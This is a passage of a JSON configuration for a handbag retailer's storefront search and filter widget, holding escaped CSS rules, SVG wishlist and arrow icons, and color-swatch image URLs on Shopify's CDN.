!important;\r\n      max-width: 20px !important;\r\n    }\r\n    .category-title-wrapper{\r\n      border-top: 1px solid #ccc;\r\n    }\r\n    .filters-container{\r\n      padding: 0 !important;\r\n    }\r\n    .filters-modal{\r\n      position: relative !important;\r\n      width: 100% !important;\r\n      padding: 0 !important;\r\n      border: none !important;\r\n      max-width: none !important;\r\n    }\r\n    .filters-modal-wrapper{\r\n      position: relative !important;\r\n      order: 2;\r\n    }\r\n    .top-center-container{\r\n      order: 1;\r\n    }\r\n    .divider{\r\n      order: 3;\r\n    }\r\n    .products-grid{\r\n      order: 4;\r\n    } \r\n    .filters-button-wrapper {\r\n      justify-content: unset !important;\r\n      padding-left: 10px;\r\n      position: relative;\r\n    }\r\n    .category-title{\r\n      padding-left: 5px;\r\n    }\r\n    /* Bridget's Edits */\r\n    .color-swatches-wrapper {\r\n      margin: 2% 0;\r\n  }\r\n     /* END Bridget's Edits */\r\n  }\r\n  \r\n  \r\n  element.style {\r\n      color: black;\r\n  }\r\n  .show-more-swatches svg {\r\n    display: none;\r\n  }\r\n  .more-colors-swatches-title{\r\n    font-size: 12px;\r\n  }\r\n  .hideButton{\r\n    display: none;\r\n  }\r\n  .image{\r\n    aspect-ratio: 0.875 !important;\r\n  }\r\n  .fs-filters-top-bar {\r\n    width: 100%;\r\n    cursor: pointer;\r\n    z-index: 1;\r\n  }\r\n  .filters-container .fs-close-filters-button {\r\n    display: none;  \r\n  }\r\n  .fs-filters-top-bar,.fs-category-title{\r\n    border-bottom: none !important;\r\n  }\r\n  .category-items.horizontal-category-items{\r\n    max-height: unset;\r\n  }\r\n  \r\n  .fs-serp-tooltip {\r\n      display: none !important;\r\n  }\r\n  \r\n  .bottom-textBadge {\r\n    font-size: 10px !important;\r\n    color: #715745 !important;\r\n  }\r\n  \r\n  .fs-bottom-badges-wrapper {\r\n      position: initial;\r\n      bottom: 64px!important;\r\n  }\r\n  .add-to-cart-button-wrapper {\r\n      margin-top: 37px!important;\r\n  }\r\n  \r\n  @media only screen and (max-width: 426px)  {\r\n    .compare {\r\n      line-height: 14px !important;\r\n    }\r\n    \r\n    .bottom-textBadge,.textBadge,.more-colors-swatches-title,span.and-up, small.count, .fs-product-title, .fs-sku, .fs-product-vendor, .fs-reviews-count, .fs-quick-view-text, .fs-serp-price, .fs-description, .fs-add-to-cart-button, .fs-category-title, .fs-serp-filter-count, .fs-serp-filter-text, .fs-removable-tag-text, .fs-single-tab-label, .fs-tabs-wrapper, .fs-results-summary-wrapper, .fs-reviews-avg, .show-more-button-text, a.tree-link, .price, .in-stock, .out-of-stock, span.title, .filters-button-wrapper, .selected-option{\r\n      line-height: 14px !important;\r\n    }\r\n  }\r\n  @media only screen and (max-width: 770px)  {\r\n    .fs-compare {\r\n      font-size: 12px !important;\r\n    }\r\n    .wrapper > img {\r\n      height: auto !important;\r\n    }\r\n    .wrapper {\r\n      height: 213px!important;\r\n      background-color: #f1f1f1!important;\r\n      display: flex!important;\r\n      flex-direction: column!important;\r\n      justify-content: flex-end!important;\r\n    }\r\n    .add-to-cart-spinner-text-wrapper {\r\n      letter-spacing: 1px;\r\n    }\r\n    .fs-bottom-badges-wrapper {\r\n    position: initial;\r\n    line-height: 10px;\r\n    padding-top: 10px !important;\r\n    }\r\n    .add-to-cart-button-wrapper {\r\n      margin-top: 30px !important;\r\n    }\r\n    .title {\r\n\r\n      margin-top: 10px;\r\n      margin-bottom: 3px;\r\n    }\r\n    .fs-serp-info {\r\n      grid-template-columns: auto 1fr 1fr 1fr;\r\n    }\r\n    .load-more-button-wrapper {\r\n      order: 10 !important;\r\n    }\r\n    .fs-serp-price {\r\n    margin-top: 7px;\r\n    }\r\n    .compare-container {\r\n      margin-top: 7px;  \r\n      margin-right: 5px;\r\n    }\r\n    .fs-compare {\r\n      text-decoration: line-through !important;\r\n      margin-right: 0px;\r\n    }\r\n    .autocomplete-inner {\r\n        overflow-y: scroll !important;\r\n    }\r\n  }\r\n  \r\n  .color-swatch {\r\n    border-radius: 0% !important;\r\n  }\r\n  .title {\r\n    margin-top: 10px;\r\n  }\r\n  .fs-serp-price {\r\n    margin-top: 8px;\r\n  }\r\n  .compare-container {\r\n    margin-top: 8px; \r\n    margin-right: 5px;\r\n  }\r\n  .fs-compare {\r\n    text-decoration: line-through !important;\r\n    /*margin-right: -60px;*/\r\n  }\r\n  .autocomplete-inner {\r\n      overflow-y: scroll !important;\r\n  }\r\n  .autocomplete-inner {\r\n    overflow-y: scroll !important;\r\n  }\r\n  .site-header .site-header--stuck .site-header--opening {\r\n    width: 100vw;\r\n  }\r\n  .header-layout .header-layout--left-center {\r\n    width: 100vw;\r\n  }\r\n  .no_compare {\r\n   grid-template-areas: \"title title title title\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" \"price price price price\" !important;\r\n  }\r\n  .fs-compare {\r\n    width: fit-content !important;\r\n  }\r\n  .fs-serp-info {\r\n    justify-content: start;\r\n  }\r\n  /* ACDC */\r\n  @document url-prefix(\"https://www.hobobags.com/collections/\") {\r\n    .titleWrapper {\r\n      display: none !important;\r\n    }\r\n  }\r\n  .searchResultsWrapper {\r\n    display: flex;\r\n    flex-direction: column;\r\n  }\r\n  .titleWrapper_shown {\r\n    display: block!important;\r\n  }\r\n  .titleWrapper_hided {\r\n    display: none!important;\r\n  }\r\n  .titleWrapper_hided > .title {\r\n    display: none!important;\r\n  }\r\n  .titleWrapper {\r\n    display: none;\r\n  }\r\n  .titleWrapper_shown span {\r\n    font-size: 60px!important;\r\n    line-height: 70px !important;\r\n    font-family: Garamond-Regular !important;\r\n    font-weight: 400!important;\r\n    text-transform: capitalize;\r\n    margin-top: 75px;\r\n    margin-bottom: 75px;\r\n  }\r\n  /* ACDC JORDAN 9/30/22 [HOBORT-17] */\r\n  .fs-filters-title-text {\r\n    position: relative;\r\n    visibility: hidden;\r\n    width: 75px;\r\n  }\r\n  .fs-filters-title-text:after {\r\n      position: absolute;\r\n      visibility: visible;\r\n      top: 0;\r\n      left: 0;\r\n      content: \"FILTER BY\";\r\n  }\r\n  .select-wrapper {\r\n        min-width: 120px!important;\r\n        width: 120px!important;\r\n  }\r\n  .custom-option {\r\n    display: flex!important;\r\n  }\r\n  \r\n  \r\n  \r\n  .selected-option {\r\n      visibility: hidden;\r\n      position: relative;\r\n      display: flex;\r\n      align-items: center;\r\n      justify-content: center;\r\n      content: \"\";\r\n      font-size: 0px;\r\n      width: 100%;\r\n      height: 40px;\r\n  }\r\n  .selected-option:after {\r\n      content: \"SORT\";\r\n      visibility: visible;\r\n      position: absolute;\r\n      top: 10px;\r\n      left: 0;\r\n      font-size: initial;\r\n      font-size: 14px;\r\n      font-family: 'Montserrat', sans-serif;\r\n  }\r\n  \r\n  .select__trigger {\r\n      position: relative;\r\n      display: flex;\r\n      align-items: center;\r\n      justify-content: center !important;\r\n      padding: 0 10px;\r\n      cursor: pointer;\r\n      \r\n  }\r\n  .custom-options {\r\n      display: flex !important;\r\n      flex-flow: column!important;\r\n      top: 150% !important;\r\n      z-index: 10 !important;\r\n  }\r\n  \r\n  .custom-option.selected {\r\n      outline: none !important;\r\n  }\r\n  \r\n  .buttons-wrapper {\r\n      z-index: 5 !important;\r\n  }\r\n  .checkmark {\r\n      border: 1px solid black;\r\n      display: flex !important;\r\n      align-items: center !important;\r\n      justify-content: center !important;\r\n      background-color: transparent !important;\r\n      background: transparent !important;\r\n  }\r\n  .checkmark:after{\r\n      left: unset !important;\r\n      width: 10px !important;\r\n      height: 10px !important;\r\n      fill: #000;\r\n      background: #000 !important;\r\n      border: solid #000 !important;\r\n      border-width: 0 !important;\r\n      -webkit-transform: none !important;\r\n      -ms-transform: none !important;\r\n      transform: none !important;\r\n  }\r\n  \r\n  .fs-filters-title-total-filters-badge {\r\n    display: none !important; /* hide duplicate \"+\" from filter */\r\n    font-size: 0px !important;\r\n    position: relative;\r\n    height: 12px !important;\r\n    width: 12px;\r\n    min-width: 12px !important;\r\n    background-color: transparent !important;\r\n  }\r\n  \r\n  .fs-filters-title-total-filters-badge:after {\r\n    content: \"\";\r\n    position: absolute;\r\n    width: 100%;\r\n    height: 100%;\r\n    top: 50%;\r\n    left: 50%;\r\n    transform: translate(-50%, -50%);\r\n    background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/accordion-expand.svg?v=1665168463);\r\n    background-size: contain;\r\n    background-position: center;\r\n    background-repeat: no-repeat;\r\n  }\r\n  \r\n  .titleWrapper {\r\n      display: block !important;\r\n  }\r\n  \r\n  \r\n  \r\n.fs-promo-tile-title {\r\n  display: none !important;\r\n}\r\n\r\n@media only screen and (max-width: 770px) {\r\n  span.title {\r\n  padding: 0 !important;\r\n  margin: 0 !important;\r\n  }  \r\n  .title-container{\r\n    margin-top: 7px !important;\r\n  }\r\nspan.product-title-search-term.fs-product-title-search-term,\r\n.info-container .title{\r\n  font-size:12px !important;\r\n}\r\n}\r\n  \r\nspan.title {\r\n  padding: 0 !important;\r\n}   \r\n\r\nh1.title{\r\n  \r\n   font-family: eb-garamond, serif, sans-serif !important;\r\n   text-transform: capitalize !important;\r\n}\r\n\r\n.fast-swatch-color-deep_purple{\r\n  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_purple.png?v=1698178188) !important;\r\n}\r\n.fast-swatch-color-blue_pewter{\r\n  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pewter.png?v=1718909624) !important;\r\n}\r\n.fast-swatch-color-medium {\r\n\tbackground-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m.png?v=1699910356) !important;\r\n  background-position: center !important;\r\n  background-size: cover !important;\r\n \r\n}\r\n.fast-swatch-color-metallic_multi{\r\n  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic_multi.png?v=1698849584) !important;\r\n\r\n}\r\n.fast-swatch-color-gold_leaf{\r\n  background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_leaf.png?v=1673292879) !important;\r\n}\r\n.fast-swatch-color-biscayne_blue{\r\n    background-image:url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscayne_blue.png?v=1711994972) !important;\r\n}\r\n.ban { \r\nopacity: 1 !important; \r\n} \r\n\r\n.ban svg { \r\nfill: #FFFFFF !important; \r\n}\r\n\r\n\r\n@media only screen and (max-width: 770px) {\r\n  .fs-promo-tile-product-wrapper {\r\n    padding: unset !important;\r\n    padding-top: 10px !important;\r\n  }\r\n}\r\n\r\n.fs-promo-tile-image {\r\n  object-fit: cover !important;\r\n}\r\n\r\n.fs-promo-tile-video{\r\n  aspect-ratio: auto !important;\r\n}\r\n/* Quick-Add to bag desktop and mobile styles */\r\n  .product-card-items-wrapper .add-to-cart-button{\r\n    border: none !important;\r\n    opacity: .9 !important;\r\n  }\r\n  .product-card-items-wrapper .fs-add-to-cart-button{\r\n    color:  #715745 !important;\r\n    font-family: 'Montserrat', sans-serif !important;\r\n  }\r\n  \r\n  .fs-product-card .combined-buttons{\r\n    transform:translate(-50%, 50%) !important\r\n  }\r\n  @media screen and (max-width: 768px){\r\n  .product-card-items-wrapper .fs-add-to-cart-button{\r\n    text-decoration: underline !important; \r\n    color: #000 !important;\r\n    font-weight: 600 !important; \r\n    font-size: 10px !important; \r\n    text-underline-offset: 3px !important; \r\n    letter-spacing: .025em !important;\r\n    height: 24px;\r\n  }\r\n  .info-container .price{\r\n    font-size: 12px !important;\r\n  }\r\n  .fs-product-card .add-to-cart-button-wrapper{\r\n    margin-bottom: 7px !important;\r\n    margin-top: 0px !important;\r\n    height: 24px !important;\r\n  }\r\n  .fs-product-card .add-to-cart-spinner-text-wrapper{\r\n    justify-content: flex-start !important;\r\n  }\r\n  }\r\n/*End Quick add styles */\r\n\r\n\r\n","currency": "USD","customIcons": {"EmptySwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n\n","FullSwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          ","Left Arrow": "<svg class=\"slick-prev slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\"></path></svg>","Right Arrow": "<svg class=\"slick-next slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\" transform=\"translate(100, 100) rotate(180)\"></path></svg>","emptywishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n","fullwishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          "},"custom_swatches_css": {"34": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/34.png?v=1699906704);background-position: center;background-size: cover;}","36": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/36.png?v=1699906704);background-position: center;background-size: cover;}","38": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/38.png?v=1699906704);background-position: center;background-size: cover;}","40": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/40.png?v=1699906704);background-position: center;background-size: cover;}","42": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/42.png?v=1699906704);background-position: center;background-size: cover;}","a": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/a.png?v=1667316567);background-position: center;background-size: cover;}","abstract_foliage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/abstract_foliage.png?v=1690486027);background-position: center;background-size: cover;}","acdc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acdc.png?v=1659562794);background-position: center;background-size: cover;}","acorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn.png?v=1659562794);background-position: center;background-size: cover;}","acorn_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn_multi.png?v=1659638762);background-position: center;background-size: cover;}","adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe.png?v=1659562794);background-position: center;background-size: cover;}","adobe_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe_snake.png?v=1659638762);background-position: center;background-size: cover;}","agave_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/agave_leaf.png?v=1751045903);background-position: center;background-size: cover;}","almond": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/almond.png?v=1737560925);background-position: center;background-size: cover;}","aloe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aloe.png?v=1659562794);background-position: center;background-size: cover;}","alpine_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/alpine_green.png?v=1729089692);background-position: center;background-size: cover;}","amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/amber.png?v=1659562794);background-position: center;background-size: cover;}","anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/anthracite.png?v=1666291722);background-position: center;background-size: cover;}","apricot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/apricot.png?v=1659562794);background-position: center;background-size: cover;}","aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aqua.png?v=1659562794);background-position: center;background-size: cover;}","aquamarine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/aquamarine.png?v=1711486218);background-position: center;background-size: cover;}","aquarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aquarius.png?v=1659562794);background-position: center;background-size: cover;}","arabesque": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/arabesque.png?v=1690486027);background-position: center;background-size: cover;}","argento": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/argento.png?v=1698178188);background-position: center;background-size: cover;}","aries": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aries.png?v=1659562794);background-position: center;background-size: cover;}","artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/artisan_stripe.png?v=1674668077);background-position: center;background-size: cover;}","ash": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ash.png?v=1659562794);background-position: center;background-size: cover;}","assorted": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/assorted.png?v=1675095094);background-position: center;background-size: cover;}","atlantis_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/atlantis_blue.png?v=1659638762);background-position: center;background-size: cover;}","autumn_ombre": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/autumn_ombre.png?v=1659638762);background-position: center;background-size: cover;}","autumn_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/autumn_sky.png?v=1690486027);background-position: center;background-size: cover;}","avocado": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/avocado.png?v=1659562794);background-position: center;background-size: cover;}","aztec": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aztec.png?v=1659562794);background-position: center;background-size: cover;}","azure": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/azure.png?v=1705338582);background-position: center;background-size: cover;}","b": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/b.png?v=1667316567);background-position: center;background-size: cover;}","ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ball_chain.png?v=1667316568);background-position: center;background-size: cover;}","barley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/barley.png?v=1659562794);background-position: center;background-size: cover;}","basalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/basalt.png?v=1690486027);background-position: center;background-size: cover;}","bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bayou.png?v=1659562794);background-position: center;background-size: cover;}","beaded": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beaded.png?v=1659562794);background-position: center;background-size: cover;}","beetle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beetle.png?v=1659562795);background-position: center;background-size: cover;}","beige": "{background: beige;}","believe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/believe.png?v=1667252686);background-position: center;background-size: cover;}","belize": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/belize.png?v=1659562795);background-position: center;background-size: cover;}","berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/berry.png?v=1659562795);background-position: center;background-size: cover;}","birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/birch.png?v=1659562795);background-position: center;background-size: cover;}","birch_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/birch_bandana.png?v=1744061654);background-position: center;background-size: cover;}","biscayne_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscayne_blue.png?v=1711994972);background-position: center;background-size: cover;}","biscotti": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/biscotti.png?v=1659562794);background-position: center;background-size: cover;}","biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit.png?v=1693944038);background-position: center;background-size: cover;}","biscuit_coconut_shell": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit_coconut_shell.png?v=1729089692);background-position: center;background-size: cover;}","black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black.png?v=1659562794);background-position: center;background-size: cover;}","black_and_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_biscuit.png?v=1706565282);background-position: center;background-size: cover;}","black_and_gold_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_gold_stars.png?v=1666292007);background-position: center;background-size: cover;}","black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white.png?v=1674668077);background-position: center;background-size: cover;}","black_and_white_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white_leopard.png?v=1673357139);background-position: center;background-size: cover;}","black_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_biscuit.png?v=1729089692);background-position: center;background-size: cover;}","black_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_colorblock.png?v=1744061652);background-position: center;background-size: cover;}","black_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_crackle.png?v=1659638762);background-position: center;background-size: cover;}","black_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","black_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_glitter.png?v=1698178188);background-position: center;background-size: cover;}","black_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_linen.png?v=1666627852);background-position: center;background-size: cover;}","black_metallic_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_metallic_woven.png?v=1729089692);background-position: center;background-size: cover;}","black_micrograin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_micrograin.png?v=1761847431);background-position: center;background-size: cover;}","black_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_quilted.png?v=1659638762);background-position: center;background-size: cover;}","black_quilted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_quilted_rose.png?v=1729892717);background-position: center;background-size: cover;}","black_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_snake.png?v=1659638762);background-position: center;background-size: cover;}","black_walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_walnut.png?v=1659638762);background-position: center;background-size: cover;}","black_whipstitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_whipstitch.png?v=1712862182);background-position: center;background-size: cover;}","black_white_weave": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_white_weave.png?v=1666627852);background-position: center;background-size: cover;}","black_with_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_silver.png?v=1754340287);background-position: center;background-size: cover;}","black_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_studs.png?v=1708959046);background-position: center;background-size: cover;}","black_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blossom.png?v=1659562794);background-position: center;background-size: cover;}","blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue.png?v=1659562795);background-position: center;background-size: cover;}","blue_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_burst": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_burst.png?v=1666627852);background-position: center;background-size: cover;}","blue_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_camo.png?v=1683038836);background-position: center;background-size: cover;}","blue_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_green.png?v=1659638762);background-position: center;background-size: cover;}","blue_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_metallic.png?v=1729089692);background-position: center;background-size: cover;}","blue_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_mist.png?v=1659638762);background-position: center;background-size: cover;}","blue_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pearl.png?v=1737560925);background-position: center;background-size: cover;}","blue_pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pewter.png?v=1718909624);background-position: center;background-size: cover;}","blue_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_snake.png?v=1659638762);background-position: center;background-size: cover;}","blue_stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_stone.png?v=1718909624);background-position: center;background-size: cover;}","blue_surf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_surf.png?v=1659638762);background-position: center;background-size: cover;}","blue_tempest": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_tempest.png?v=1718909624);background-position: center;background-size: cover;}","blue_topaz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_topaz.png?v=1659638762);background-position: center;background-size: cover;}","bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bluegrass.png?v=1659562795);background-position: center;background-size: cover;}","blush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush.png?v=1729089692);background-position: center;background-size: cover;}","blush_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush_crackle.png?v=1729089692);background-position: center;background-size: cover;}","boho": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/boho.png?v=1659562794);background-position: center;background-size: cover;}","boho_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/boho_bandana.png?v=1737560925);background-position: center;background-size: cover;}","bone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bone.png?v=1659562795);background-position: center;background-size: cover;}","botanic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanic_print.png?v=1705338582);background-position: center;background-size: cover;}","botanical": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical.png?v=1659562795);background-position: center;background-size: cover;}","botanical_beauty": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical_beauty.png?v=1659638762);background-position: center;background-size: cover;}","botanical_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral.png?v=1682012865);background-position: center;background-size: cover;}","botanical_floral_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral_canvas.png?v=1682013181);background-position: center;background-size: cover;}","bottle_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bottle_green.png?v=1659638762);background-position: center;background-size: cover;}","brandy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brandy.png?v=1674668077);background-position: center;background-size: cover;}","brass": "{background-image: 